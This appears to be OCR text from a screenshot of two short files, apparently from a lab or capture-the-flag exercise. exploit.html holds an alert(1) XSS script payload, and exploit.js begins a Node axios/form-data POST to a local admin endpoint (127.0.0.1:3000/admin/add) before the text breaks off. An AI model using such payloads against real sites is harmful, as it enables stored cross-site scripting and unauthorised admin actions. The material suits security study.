
exploit.html
<
script
>
alert
(
1
)
</
script
>
exploit.js
const
FormData
 = 
require
(
'form-data'
)
;
const
axios
 = 
require
(
'axios'
)
;
const
fs
 = 
require
(
'fs'
)
;
const
url
 = 
'http://127.0.0.1:3000/admin/add'
const
formData
 = 
new
FormData
(
)
;
formData
.
append
(
'title'
,
'junk'
)
;